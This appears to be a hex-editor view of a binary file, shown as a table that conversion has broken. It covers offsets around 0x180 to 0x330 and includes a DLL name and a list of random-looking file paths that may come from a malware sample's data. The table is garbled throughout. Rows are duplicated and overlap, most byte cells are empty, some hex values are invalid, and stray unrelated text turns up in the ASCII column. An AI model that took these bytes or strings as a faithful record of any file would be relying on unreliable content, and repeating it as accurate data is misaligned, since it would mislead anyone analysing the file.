| 00000180                                                                                                    | 51                                                                                                    | 25                                                                                                    |                                                                                                    |                                                                                                    | 95                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | 55                                                                                                    |                                                                                                    | 23                                                                                                    | 4B                                                                                                    |                                                                                                    | 21                                                                                                    | 90                                                                                                    | D7                                                                                                    | %uze-c.4g[.ba<br>Q%ź.•EE1Uv#K3!.×                                                                                                    |
| 00000190<br>000001A0                                                                                                    |                                                                                                    | 48                                                                                                    |                                                                                                    |                                                                                                    | 9D                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | 3A                                                                                                    |                                                                                                    | C4                                                                                                    | 97                                                                                                    | 37                                                                                                    | 0D                                                                                                    | 7C                                                                                                    | 82                                                                                                    | 1HźĎt"ÁZ:VÄ-7.,                                                                                                    |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | 18                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | OF                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| 000001B0                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | 9E                                                                                                    | 68                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | FF                                                                                                    |                                                                                                    | 5D                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | 65                                                                                                    | ®â.žLk.f.`.]6.îe<br>.cÐ{hÝ.s.Í.Cä9Y~                                                                                                    |
| 000001C0                                                                                                    | 1D                                                                                                    | 63                                                                                                    | D0                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | 07                                                                                                    | 73                                                                                                    | 09                                                                                                    |                                                                                                    |                                                                                                    | 43                                                                                                    | E4                                                                                                    | 39                                                                                                    | 59                                                                                                    | 7E                                                                                                    | and the second second s |
| 000001D0                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | 24                                                                                                    |                                                                                                    |                                                                                                    | 77                                                                                                    | 88                                                                                                    |                                                                                                    |                                                                                                    | A4                                                                                                    |                                                                                                    | C3                                                                                                    | 8C                                                                                                    | F4                                                                                                    | Ě.Ţř\$¶ýw.ÏˤŬĀŚô                                                                                                    |
| 000001E0                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | 70                                                                                                    |                                                                                                    | 15                                                                                                    |                                                                                                    | B4                                                                                                    | D4                                                                                                    | F7                                                                                                    |                                                                                                    | B9                                                                                                    |                                                                                                    | 4A                                                                                                    |                                                                                                    | 3E                                                                                                    | ±.8pÜ.\´Ô÷'ą-J»>                                                                                                    |
| 000001F0                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | 5E                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | 0.0                                                                                                    | 00                                                                                                    | E0                                                                                                    | C7                                                                                                    | 33                                                                                                    | 45                                                                                                    | 68                                                                                                    | 1d'.S^(.XŕÇ3Eh                                                                                                    |
| 00000200                                                                                                    | 73                                                                                                    | 75                                                                                                    |                                                                                                    | 68                                                                                                    |                                                                                                    | 62                                                                                                    | 75                                                                                                    | 2E                                                                                                    | 64                                                                                                    | 6C                                                                                                    | 6C                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | su\hybu.dll                                                                                                    |
| 00000210                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | 00                                                                                                    |                                                                                                    |                                                                                                    | 00                                                                                                    |                                                                                                    |                                                                                                    | 00                                                                                                    |                                                                                                    | 00                                                                                                    |                                                                                                    |                                                                                                    | 77                                                                                                    | Uw                                                                                                    |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| 00000220                                                                                                    |                                                                                                    | 69                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | 00                                                                                                    |                                                                                                    |                                                                                                    | 00                                                                                                    | ci\ewidgo.ve                                                                                                    |
| 00000230                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 45                                                                                                    | 67                                                                                                    | Eg                                                                                                    |
| 00000230<br>00000240                                                                                                    | 00<br>65                                                                                                    | 00<br>6B                                                                                                    | 00<br>6F                                                                                                    | 00<br>7A                                                                                                    | 00<br>5C                                                                                                    | 00<br>65                                                                                                    | 00<br>78                                                                                                    | 00<br>63                                                                                                    | 00<br>61                                                                                                    | 00<br>61                                                                                                    | 00<br>2E                                                                                                    | 00<br>62                                                                                                    | 00<br>65                                                                                                    | 00<br>6F                                                                                                    | 45<br>64                                                                                                    | 67<br>00                                                                                                    | ekoz\excaa.beod.                                                                                                    |
| 00000230<br>00000240<br>00000250                                                                                                    | 00<br>65<br>00                                                                                                    | 00<br>6B<br>00                                                                                                    | 00<br>6F<br>00                                                                                                    | 00<br>7A<br>00                                                                                                    | 00<br>5C<br>00                                                                                                    | 00<br>65<br>00                                                                                                    | 00<br>78<br>00                                                                                                    | 00<br>63<br>00                                                                                                    | 00<br>61<br>00                                                                                                    | 00<br>61<br>00                                                                                                    | 00<br>2E<br>00                                                                                                    | 00<br>62<br>00                                                                                                    | 00<br>65<br>00                                                                                                    | 00<br>6F<br>00                                                                                                    | 45<br>64<br>56                                                                                                    | 67<br>00<br>69                                                                                                    | ekoz\excaa.beod.                                                                                                    |
| 00000230<br>00000240<br>00000250<br>00000260                                                                                                    | 00<br>65<br>00<br>66                                                                                                    | 00<br>6B<br>00<br>75                                                                                                    | 00<br>6F<br>00<br>5C                                                                                                    | 00<br>7A<br>00<br>6F                                                                                                    | 00<br>5C<br>00<br>70                                                                                                    | 00<br>65<br>00<br>75                                                                                                    | 00<br>78<br>00<br>7A                                                                                                    | 00<br>63<br>00<br>7A                                                                                                    | 00<br>61<br>00<br>65                                                                                                    | 00<br>61<br>00<br>65                                                                                                    | 00<br>2E<br>00<br>2E                                                                                                    | 00<br>62<br>00<br>69                                                                                                    | 00<br>65<br>00<br>74                                                                                                    | 00<br>6F<br>00<br>6E                                                                                                    | 45<br>64<br>56<br>69                                                                                                    | 67<br>00<br>69<br>00                                                                                                    | ekoz\excaa.beodVi fu\opuzzee.itni.                                                                                                    |
| 00000230<br>00000240<br>00000250<br>00000260<br>00000270                                                                                                    | 00<br>65<br>00<br>66<br>00                                                                                                    | 00<br>6B<br>00<br>75<br>00                                                                                                    | 00<br>6F<br>00<br>5C<br>00                                                                                                    | 00<br>7A<br>00<br>6F<br>00                                                                                                    | 00<br>5C<br>00<br>70<br>00                                                                                                    | 00<br>65<br>00<br>75<br>00                                                                                                    | 00<br>78<br>00<br>7A<br>00                                                                                                    | 00<br>63<br>00<br>7A<br>00                                                                                                    | 00<br>61<br>00<br>65<br>00                                                                                                    | 00<br>61<br>00<br>65<br>00                                                                                                    | 00<br>2E<br>00<br>2E<br>00                                                                                                    | 00<br>62<br>00<br>69<br>00                                                                                                    | 00<br>65<br>00<br>74<br>00                                                                                                    | 00<br>6F<br>00<br>6E<br>00                                                                                                    | 45<br>64<br>56<br>69<br>45                                                                                                    | 67<br>00<br>69<br>00<br>71                                                                                                    | ekoz\excaa.beodVi fu\opuzzee.itniEq                                                                                                    |
| 00000230<br>00000240<br>00000250<br>00000260<br>00000270<br>00000280                                                                                                    | 00<br>65<br>00<br>66<br>00<br>65                                                                                                    | 00<br>6B<br>00<br>75<br>00<br>71                                                                                                    | 00<br>6F<br>00<br>5C<br>00<br>76                                                                                                    | 00<br>7A<br>00<br>6F<br>00<br>65                                                                                                    | 00<br>5C<br>00<br>70<br>00<br>5C                                                                                                    | 00<br>65<br>00<br>75<br>00<br>6E                                                                                                    | 00<br>78<br>00<br>7A<br>00<br>6F                                                                                                    | 00<br>63<br>00<br>7A<br>00<br>72                                                                                                    | 00<br>61<br>00<br>65<br>00<br>69                                                                                                    | 00<br>61<br>00<br>65<br>00<br>2E                                                                                                    | 00<br>2E<br>00<br>2E<br>00<br>6B                                                                                                    | 00<br>62<br>00<br>69<br>00<br>6F                                                                                                    | 00<br>65<br>00<br>74<br>00<br>75                                                                                                    | 00<br>6F<br>00<br>6E<br>00<br>70                                                                                                    | 45<br>64<br>56<br>69<br>45<br>71                                                                                                    | 67<br>00<br>69<br>00<br>71<br>00                                                                                                    | ekoz\excaa.beodVi fu\opuzzee.itniEq eqve\nori.koupq.                                                                                                    |
| 00000230<br>00000240<br>00000250<br>00000260<br>00000270<br>00000280<br>00000290                                                                                                    | 00<br>65<br>00<br>66<br>00<br>65<br>00                                                                                                    | 00<br>6B<br>00<br>75<br>00<br>71                                                                                                    | 00<br>6F<br>00<br>5C<br>00<br>76<br>00                                                                                                    | 00<br>7A<br>00<br>6F<br>00<br>65                                                                                                    | 00<br>5C<br>00<br>70<br>00<br>5C<br>00                                                                                                    | 00<br>65<br>00<br>75<br>00<br>6E<br>00                                                                                                    | 00<br>78<br>00<br>7A<br>00<br>6F<br>00                                                                                                    | 00<br>63<br>00<br>7A<br>00<br>72<br>00                                                                                                    | 00<br>61<br>00<br>65<br>00<br>69                                                                                                    | 00<br>61<br>00<br>65<br>00<br>2E<br>00                                                                                                    | 00<br>2E<br>00<br>2E<br>00<br>6B<br>00                                                                                                    | 00<br>62<br>00<br>69<br>00<br>6F<br>00                                                                                                    | 00<br>65<br>00<br>74<br>00<br>75                                                                                                    | 00<br>6F<br>00<br>6E<br>00<br>70                                                                                                    | 45<br>64<br>56<br>69<br>45<br>71<br>49                                                                                                    | 67<br>00<br>69<br>00<br>71<br>00<br>78                                                                                                    | Eg ekoz\excaa.beodVi fu\opuzzee.itniEq eqve\nori.koupqIx                                                                                                    |
| 00000230<br>00000240<br>00000250<br>00000260<br>00000270<br>00000280<br>00000290<br>000002A0                                                                                                    | 00<br>65<br>00<br>66<br>00<br>65<br>00<br>6D                                                                                                    | 00<br>6B<br>00<br>75<br>00<br>71<br>00<br>75                                                                                           | 00<br>6F<br>00<br>5C<br>00<br>76<br>00<br>6B                                                                                                    | 00<br>7A<br>00<br>6F<br>00<br>65<br>00<br>5C                                                                                                    | 00<br>5C<br>00<br>70<br>00<br>5C<br>00<br>65                                                                                                    | 00<br>65<br>00<br>75<br>00<br>6E<br>00<br>66                                                                                                    | 00<br>78<br>00<br>7A<br>00<br>6F<br>00<br>77                                                                                                    | 00<br>63<br>00<br>7A<br>00<br>72<br>00<br>61                                                                                                    | 00<br>61<br>00<br>65<br>00<br>69<br>00<br>6E                                                                                                    | 00<br>61<br>00<br>65<br>00<br>2E<br>00<br>65                                                                                                    | 00<br>2E<br>00<br>2E<br>00<br>6B<br>00<br>6E                                                                                                    | 00<br>62<br>00<br>69<br>00<br>6F<br>00<br>2E                                                                                                    | 00<br>65<br>00<br>74<br>00<br>75<br>00<br>72                                                                                                    | 00<br>6F<br>00<br>6E<br>00<br>70<br>00<br>61                                                                                                    | 45<br>64<br>56<br>69<br>45<br>71<br>49<br>62                                                                                                    | 67<br>00<br>69<br>00<br>71<br>00<br>78<br>75                                                                                                 | Eg ekoz\excaa.beodVi fu\opuzzee.itniEq eqve\nori.koupqIx muk\efwanen.rabu                                                                                                    |
| 00000230<br>00000240<br>00000250<br>00000260<br>00000270<br>00000280<br>00000290<br>000002A0<br>000002B0                                                                                                    | 00<br>65<br>00<br>66<br>00<br>65<br>00<br>6D                                                                                                    | 00<br>6B<br>00<br>75<br>00<br>71<br>00<br>75<br>00                                                                                     | 00<br>6F<br>00<br>5C<br>00<br>76<br>00<br>6B<br>00                                                                                                    | 00<br>7A<br>00<br>6F<br>00<br>65<br>00<br>5C                                                                                                    | 00<br>5C<br>00<br>70<br>00<br>5C<br>00<br>65<br>00                                                                                                    | 00<br>65<br>00<br>75<br>00<br>6E<br>00<br>66<br>00                                                                                                    | 00<br>78<br>00<br>7A<br>00<br>6F<br>00<br>77<br>00                                                                                                    | 00<br>63<br>00<br>7A<br>00<br>72<br>00<br>61<br>00                                                                                                    | 00<br>61<br>00<br>65<br>00<br>69<br>00<br>6E<br>00                                                                                                    | 00<br>61<br>00<br>65<br>00<br>2E<br>00<br>65<br>00                                                                                                    | 00<br>2E<br>00<br>2E<br>00<br>6B<br>00<br>6E<br>00                                                                                                    | 00<br>62<br>00<br>69<br>00<br>6F<br>00<br>2E<br>00                                                                                                    | 00<br>65<br>00<br>74<br>00<br>75<br>00<br>72<br>00                                                                                                    | 00<br>6F<br>00<br>6E<br>00<br>70<br>00<br>61<br>00                                                                                                    | 45<br>64<br>56<br>69<br>45<br>71<br>49<br>62<br>59                                                                                                 | 67<br>00<br>69<br>00<br>71<br>00<br>78<br>75<br>78                                                                                           | Eg ekoz\excaa.beod                                                                                                    |
| 00000230<br>00000240<br>00000250<br>00000260<br>00000270<br>00000280<br>00000290<br>000002A0<br>000002B0<br>000002C0                                                                                                    | 00<br>65<br>00<br>66<br>00<br>65<br>00<br>6D<br>00<br>65                                                                                                    | 00<br>6B<br>00<br>75<br>00<br>71<br>00<br>75<br>00<br>7A                                                                               | 00<br>6F<br>00<br>5C<br>00<br>76<br>00<br>6B<br>00<br>79                                                                                                    | 00<br>7A<br>00<br>6F<br>00<br>65<br>00<br>5C<br>00<br>68                                                                                                    | 00<br>5C<br>00<br>70<br>00<br>5C<br>00<br>65<br>00<br>5C                                                                                                    | 00<br>65<br>00<br>75<br>00<br>6E<br>00<br>66<br>00<br>75                                                                                                    | 00<br>78<br>00<br>7A<br>00<br>6F<br>00<br>77<br>00<br>73                                                                                                    | 00<br>63<br>00<br>7A<br>00<br>72<br>00<br>61<br>00<br>75                                                                                                    | 00<br>61<br>00<br>65<br>00<br>69<br>00<br>6E<br>00<br>6E                                                                                                    | 00<br>61<br>00<br>65<br>00<br>2E<br>00<br>65<br>00<br>2E                                                                                                    | 00<br>2E<br>00<br>2E<br>00<br>6B<br>00<br>6E<br>00<br>7A                                                                                                    | 00<br>62<br>00<br>69<br>00<br>6F<br>00<br>2E<br>00<br>61                                                                                                    | 00<br>65<br>00<br>74<br>00<br>75<br>00<br>72<br>00<br>74                                                                                                    | 00<br>6F<br>00<br>6E<br>00<br>70<br>00<br>61<br>00<br>79                                                                                                    | 45<br>64<br>56<br>69<br>45<br>71<br>49<br>62<br>59<br>6F                                                                                           | 67<br>00<br>69<br>00<br>71<br>00<br>78<br>75<br>78                                                                                           | Eg ekoz\excaa.beodVi fu\opuzzee.itniEq eqve\nori.koupqIx muk\efwanen.rabuYx ezyh\usun.zatyo.                                                                                                    |
| 00000230<br>00000240<br>00000250<br>00000260<br>00000270<br>00000280<br>00000290<br>000002A0<br>000002B0<br>000002C0<br>000002D0                                                                                                    | 00<br>65<br>00<br>66<br>00<br>65<br>00<br>6D<br>00<br>65<br>00                                                                                                    | 00<br>6B<br>00<br>75<br>00<br>71<br>00<br>75<br>00<br>7A<br>00                                                                         | 00<br>6F<br>00<br>5C<br>00<br>76<br>00<br>6B<br>00<br>79                                                                                                    | 00<br>7A<br>00<br>6F<br>00<br>65<br>00<br>5C<br>00<br>68                                                                                                    | 00<br>5C<br>00<br>70<br>00<br>5C<br>00<br>65<br>00<br>5C                                                                                                    | 00<br>65<br>00<br>75<br>00<br>6E<br>00<br>66<br>00<br>75                                                                                                    | 00<br>78<br>00<br>7A<br>00<br>6F<br>00<br>77<br>00<br>73                                                                                                    | 00<br>63<br>00<br>7A<br>00<br>72<br>00<br>61<br>00<br>75                                                                                                    | 00<br>61<br>00<br>65<br>00<br>69<br>00<br>6E<br>00<br>6E                                                                                                    | 00<br>61<br>00<br>65<br>00<br>2E<br>00<br>65<br>00<br>2E                                                                                                    | 00<br>2E<br>00<br>2E<br>00<br>6B<br>00<br>6E<br>00<br>7A<br>00                                                                                                    | 00<br>62<br>00<br>69<br>00<br>6F<br>00<br>2E<br>00<br>61                                                                                                    | 00<br>65<br>00<br>74<br>00<br>75<br>00<br>72<br>00<br>74<br>00                                                                                                    | 00<br>6F<br>00<br>6E<br>00<br>70<br>00<br>61<br>00<br>79                                                                                                    | 45<br>64<br>56<br>69<br>45<br>71<br>49<br>62<br>59<br>6F<br>43                                                                                     | 67<br>00<br>69<br>00<br>71<br>00<br>78<br>75<br>78<br>00<br>65                                                                               | Eg ekoz\excaa.beodVi fu\opuzzee.itniEq eqve\nori.koupqIx muk\efwanen.rabuYx ezyh\usun.zatyoCe                                                                                                    |
| 00000230<br>00000240<br>00000250<br>00000260<br>00000270<br>00000280<br>00000290<br>000002A0<br>000002B0<br>000002C0<br>000002D0                                                                                                    | 00<br>65<br>00<br>66<br>00<br>65<br>00<br>6D<br>00<br>65<br>00                                                                                                    | 00<br>6B<br>00<br>75<br>00<br>71<br>00<br>75<br>00<br>7A<br>00<br>64                                                                   | 00<br>6F<br>00<br>5C<br>00<br>76<br>00<br>6B<br>00<br>79<br>00<br>74                                                                                                    | 00<br>7A<br>00<br>6F<br>00<br>65<br>00<br>5C<br>00<br>68<br>00<br>75                                                                                                    | 00<br>5C<br>00<br>70<br>00<br>5C<br>00<br>65<br>00<br>5C                                                                                                    | 00<br>65<br>00<br>75<br>00<br>6E<br>00<br>66<br>00<br>75<br>00<br>78                                                                                                    | 00<br>78<br>00<br>7A<br>00<br>6F<br>00<br>77<br>00<br>73<br>00                                                                                                    | 00<br>63<br>00<br>7A<br>00<br>72<br>00<br>61<br>00<br>75<br>00<br>6D                                                                                                    | 00<br>61<br>00<br>65<br>00<br>69<br>00<br>6E<br>00<br>6E<br>00<br>79                                                                                                    | 00<br>61<br>00<br>65<br>00<br>2E<br>00<br>65<br>00<br>2E<br>00<br>6D                                                                                                    | 00<br>2E<br>00<br>2E<br>00<br>6B<br>00<br>6E<br>00<br>7A<br>00<br>2E                                                                                                    | 00<br>62<br>00<br>69<br>00<br>6F<br>00<br>2E<br>00<br>61<br>00<br>65                                                                                                    | 00<br>65<br>00<br>74<br>00<br>75<br>00<br>72<br>00<br>74<br>00<br>70                                                                                                    | 00<br>6F<br>00<br>6E<br>00<br>70<br>00<br>61<br>00<br>79<br>00<br>6D                                                                                           | 45<br>64<br>56<br>69<br>45<br>71<br>49<br>62<br>59<br>6F<br>43                                                                                     | 67<br>00<br>69<br>00<br>71<br>00<br>78<br>75<br>78<br>00<br>65<br>65                                                                         | Eg ekoz\excaa.beodVi fu\opuzzee.itniEq eqve\nori.koupqIx muk\efwanen.rabuYx ezyh\usun.zatyoCe adtu\xymym.epmie                                                                                                    |
| 00000230<br>00000240<br>00000250<br>00000260<br>00000270<br>00000280<br>00000290<br>000002B0<br>000002C0<br>000002D0<br>000002E0                                                                                                    | 00<br>65<br>00<br>65<br>00<br>6D<br>00<br>65<br>00<br>61<br>00                                                                                                    | 00<br>6B<br>00<br>75<br>00<br>71<br>00<br>75<br>00<br>7A<br>00<br>64                                                                   | 00<br>6F<br>00<br>5C<br>00<br>76<br>00<br>6B<br>00<br>79<br>00<br>74                                                                                                    | 00<br>7A<br>00<br>6F<br>00<br>6S<br>00<br>5C<br>00<br>68<br>00<br>75                                                                                                    | 00<br>5C<br>00<br>70<br>00<br>5C<br>00<br>65<br>00<br>5C<br>00                                                                                                    | 00<br>65<br>00<br>75<br>00<br>6E<br>00<br>66<br>00<br>75<br>00<br>78                                                                                                    | 00<br>78<br>00<br>7A<br>00<br>6F<br>00<br>77<br>00<br>73<br>00<br>79                                                                                                    | 00<br>63<br>00<br>7A<br>00<br>72<br>00<br>61<br>00<br>75<br>00<br>6D                                                                                                    | 00<br>61<br>00<br>65<br>00<br>6E<br>00<br>6E<br>00<br>79                                                                                                    | 00<br>61<br>00<br>65<br>00<br>2E<br>00<br>65<br>00<br>2E<br>00<br>6D                                                                                                    | 00<br>2E<br>00<br>2E<br>00<br>6B<br>00<br>6E<br>00<br>7A<br>00<br>2E                                                                                                    | 00<br>62<br>00<br>69<br>00<br>6F<br>00<br>2E<br>00<br>61<br>00<br>65                                                                                                    | 00<br>65<br>00<br>74<br>00<br>75<br>00<br>72<br>00<br>74<br>00<br>70                                                                                                    | 00<br>6F<br>00<br>6E<br>00<br>00<br>61<br>00<br>79<br>00<br>6D                                                                                                 | 45<br>64<br>56<br>69<br>45<br>71<br>49<br>62<br>59<br>6F<br>43<br>69<br>4C                                                                         | 67<br>00<br>69<br>00<br>71<br>00<br>78<br>75<br>78<br>00<br>65<br>65                                                                         | Eg ekoz\excaa.beodVi fu\opuzzee.itniEq eqve\nori.koupqIx muk\efwanen.rabuYx ezyh\usun.zatyoCe adtu\xymym.epmieLi                                                                                                    |
| 00000230<br>00000240<br>00000250<br>00000260<br>00000270<br>00000280<br>00000290<br>000002E0<br>000002C0<br>000002E0<br>000002E0<br>000002F0<br>00000300                                                                                                    | 00<br>65<br>00<br>65<br>00<br>6D<br>00<br>65<br>00<br>61<br>00<br>67                                                                                                    | 00<br>6B<br>00<br>75<br>00<br>71<br>00<br>75<br>00<br>7A<br>00<br>64<br>00<br>65                                                       | 00<br>6F<br>00<br>5C<br>00<br>76<br>00<br>6B<br>00<br>79<br>00<br>74<br>00<br>75                                                                                           | 00<br>7A<br>00<br>6F<br>00<br>65<br>00<br>5C<br>00<br>68<br>00<br>75<br>00<br>5C                                                                                                    | 00<br>5C<br>00<br>70<br>00<br>5C<br>00<br>65<br>00<br>5C<br>00<br>5C                                                                                                    | 00<br>65<br>00<br>75<br>00<br>6E<br>00<br>75<br>00<br>78                                                                                                    | 00<br>78<br>00<br>7A<br>00<br>6F<br>00<br>77<br>00<br>73<br>00<br>79<br>00<br>69                                                                                                    | 00<br>63<br>00<br>7A<br>00<br>72<br>00<br>61<br>00<br>75<br>00<br>6D<br>73                                                                                                 | 00<br>61<br>00<br>65<br>00<br>68<br>00<br>6E<br>00<br>6E<br>00<br>79<br>00<br>68                                                                                                    | 00<br>61<br>00<br>65<br>00<br>2E<br>00<br>65<br>00<br>2E<br>00<br>6D<br>75                                                                                                    | 00<br>2E<br>00<br>2E<br>00<br>6B<br>00<br>6E<br>00<br>7A<br>00<br>2E<br>00                                                                                                    | 00<br>62<br>00<br>69<br>00<br>6F<br>00<br>2E<br>00<br>61<br>00<br>65<br>00<br>71                                                                                           | 00<br>65<br>00<br>74<br>00<br>75<br>00<br>72<br>00<br>74<br>00<br>70<br>00<br>79                                                                                                    | 00<br>6F<br>00<br>6E<br>00<br>70<br>00<br>61<br>00<br>79<br>00<br>6D<br>00<br>6B                                                                               | 45<br>64<br>56<br>69<br>45<br>71<br>49<br>62<br>59<br>6F<br>43<br>69<br>4C<br>00                                                                   | 67<br>00<br>69<br>00<br>71<br>00<br>78<br>75<br>78<br>00<br>65<br>65<br>69<br>00                                                             | Eg ekoz\excaa.beodVi fu\opuzzee.itniEq eqve\nori.koupqIx muk\efwanen.rabuYx ezyh\usun.zatyoCe adtu\xymym.epmieLi geu\uxishu.qyk                                                                                                    |
| 00000230<br>00000240<br>00000250<br>00000260<br>00000270<br>00000280<br>00000280<br>000002E0<br>000002C0<br>000002E0<br>000002E0<br>000002F0<br>00000310                                                                                                    | 00<br>65<br>00<br>66<br>00<br>65<br>00<br>65<br>00<br>65<br>00<br>67<br>00                                                                                                    | 00<br>6B<br>00<br>75<br>00<br>71<br>00<br>7A<br>00<br>64<br>00<br>65<br>00                                                             | 00<br>6F<br>00<br>5C<br>00<br>76<br>00<br>6B<br>00<br>79<br>00<br>74<br>00<br>75<br>00                                                                                     | 00<br>7A<br>00<br>6F<br>00<br>5C<br>00<br>68<br>00<br>75<br>00<br>5C                                                                                                    | 00<br>5C<br>00<br>70<br>00<br>5C<br>00<br>5C<br>00<br>5C<br>00<br>5C<br>00<br>5C                                                                                                    | 00<br>65<br>00<br>75<br>00<br>6E<br>00<br>75<br>00<br>78<br>00<br>78                                                                                                    | 00<br>78<br>00<br>7A<br>00<br>6F<br>00<br>77<br>00<br>79<br>00<br>69<br>00                                                                                                    | 00<br>63<br>00<br>7A<br>00<br>72<br>00<br>61<br>00<br>75<br>00<br>6D<br>00<br>73                                                                                           | 00<br>61<br>00<br>65<br>00<br>68<br>00<br>6E<br>00<br>6E<br>00<br>68<br>00                                                                                                    | 00<br>61<br>00<br>65<br>00<br>2E<br>00<br>65<br>00<br>2E<br>00<br>6D<br>00<br>75                                                                                                    | 00<br>2E<br>00<br>2E<br>00<br>6B<br>00<br>7A<br>00<br>2E<br>00<br>2E<br>00                                                                                                    | 00<br>62<br>00<br>69<br>00<br>6F<br>00<br>61<br>00<br>65<br>00<br>71                                                                                                    | 00<br>65<br>00<br>74<br>00<br>75<br>00<br>74<br>00<br>70<br>00<br>79<br>00                                                                                                    | 00<br>6F<br>00<br>6E<br>00<br>00<br>61<br>00<br>6D<br>00<br>6B<br>00                                                                                           | 45<br>64<br>56<br>69<br>45<br>71<br>49<br>62<br>59<br>6F<br>43<br>69<br>4C<br>00<br>55                                                             | 67<br>00<br>69<br>00<br>71<br>00<br>78<br>75<br>78<br>00<br>65<br>65<br>69<br>00<br>6D                                                       | Eg ekoz\excaa.beodVi fu\opuzzee.itniEq eqve\nori.koupqIx muk\efwanen.rabuYx ezyh\usun.zatyoCe adtu\xymym.epmieLi geu\uxishu.qykUm                                                                                                    |
| 00000230<br>00000240<br>00000250<br>00000260<br>00000270<br>00000280<br>00000280<br>000002E0<br>000002E0<br>000002E0<br>000002F0<br>00000310<br>00000320                                                                                                    | 00<br>65<br>00<br>66<br>00<br>65<br>00<br>65<br>00<br>61<br>00<br>67<br>00<br>65                                                                                                    | 00<br>6B<br>00<br>75<br>00<br>71<br>00<br>7A<br>00<br>64<br>00<br>65<br>00<br>77                                                       | 00<br>6F<br>00<br>5C<br>00<br>76<br>00<br>6B<br>00<br>79<br>00<br>74<br>00<br>75<br>00<br>5C                                                                               | 00<br>7A<br>00<br>6F<br>00<br>5C<br>00<br>68<br>00<br>75<br>00<br>5C<br>00<br>65                                                                                                    | 00<br>5C<br>00<br>70<br>00<br>5C<br>00<br>65<br>00<br>5C<br>00<br>75<br>00<br>75                                                                                                    | 00<br>65<br>00<br>75<br>00<br>6E<br>00<br>66<br>00<br>75<br>00<br>78<br>00<br>78                                                                                                    | 00<br>78<br>00<br>7A<br>00<br>6F<br>00<br>77<br>00<br>79<br>00<br>69<br>00<br>6D                                                                                                    | 00<br>63<br>00<br>7A<br>00<br>61<br>00<br>75<br>00<br>6D<br>00<br>73<br>00<br>69                                                                                           | 00<br>61<br>00<br>65<br>00<br>6E<br>00<br>6E<br>00<br>79<br>00<br>68<br>00<br>74                                                                                                    | 00<br>61<br>00<br>65<br>00<br>2E<br>00<br>65<br>00<br>2E<br>00<br>6D<br>00<br>75                                                                                                    | 00<br>2E<br>00<br>2E<br>00<br>6B<br>00<br>6E<br>00<br>7A<br>00<br>2E<br>00<br>2E<br>00<br>73                                                                                                    | 00<br>62<br>00<br>69<br>00<br>6F<br>00<br>61<br>00<br>65<br>00<br>71<br>00<br>2E                                                                                           | 00<br>65<br>00<br>74<br>00<br>75<br>00<br>74<br>00<br>70<br>00<br>79<br>00<br>70                                                                                                    | 00<br>6F<br>00<br>6E<br>00<br>00<br>61<br>00<br>6D<br>00<br>6B<br>00<br>65                                                                                     | 45<br>64<br>56<br>69<br>45<br>71<br>49<br>62<br>59<br>6F<br>43<br>69<br>4C<br>00<br>55<br>00                                                       | 67<br>00<br>69<br>00<br>71<br>00<br>78<br>75<br>78<br>00<br>65<br>65<br>69<br>00<br>6D                                                       | Eg ekoz\excaa.beodVi fu\opuzzee.itniEq eqve\nori.koupqIx muk\efwanen.rabuYx ezyh\usun.zatyoCe adtu\xymym.epmieLi geu\uxishu.qykUm ew\exemitys.pe                                                                                                    |
| 00000230<br>00000240<br>00000250<br>00000260<br>00000270<br>00000280<br>00000280<br>000002E0<br>000002E0<br>000002E0<br>000002F0<br>00000310<br>00000320<br>00000330                                                                                                    | 00<br>65<br>00<br>66<br>00<br>65<br>00<br>65<br>00<br>67<br>00<br>65<br>00                                                                                                    | 00<br>6B<br>00<br>75<br>00<br>71<br>00<br>7A<br>00<br>64<br>00<br>65<br>00<br>77                                                       | 00<br>6F<br>00<br>5C<br>00<br>76<br>00<br>6B<br>00<br>74<br>00<br>75<br>00<br>5C                                                                                           | 00<br>7A<br>00<br>6F<br>00<br>5C<br>00<br>68<br>00<br>75<br>00<br>5C<br>00<br>65<br>00                                                                                                    | 00<br>5C<br>00<br>70<br>00<br>5C<br>00<br>65<br>00<br>5C<br>00<br>75<br>00<br>78<br>00                                                                                                    | 00<br>65<br>00<br>75<br>00<br>6E<br>00<br>66<br>00<br>78<br>00<br>78<br>00<br>65<br>00                                                                                                    | 00<br>78<br>00<br>7A<br>00<br>6F<br>00<br>77<br>00<br>79<br>00<br>69<br>00<br>6D<br>00                                                                                                    | 00<br>63<br>00<br>7A<br>00<br>72<br>00<br>61<br>00<br>75<br>00<br>6D<br>00<br>73<br>00<br>69<br>00                                                                         | 00<br>61<br>00<br>65<br>00<br>6E<br>00<br>6E<br>00<br>79<br>00<br>68<br>00<br>74<br>00                                                                                                    | 00<br>61<br>00<br>65<br>00<br>2E<br>00<br>65<br>00<br>2E<br>00<br>6D<br>00<br>75<br>00                                                                                                    | 00<br>2E<br>00<br>2E<br>00<br>6B<br>00<br>6E<br>00<br>7A<br>00<br>2E<br>00<br>73<br>00                                                                                                    | 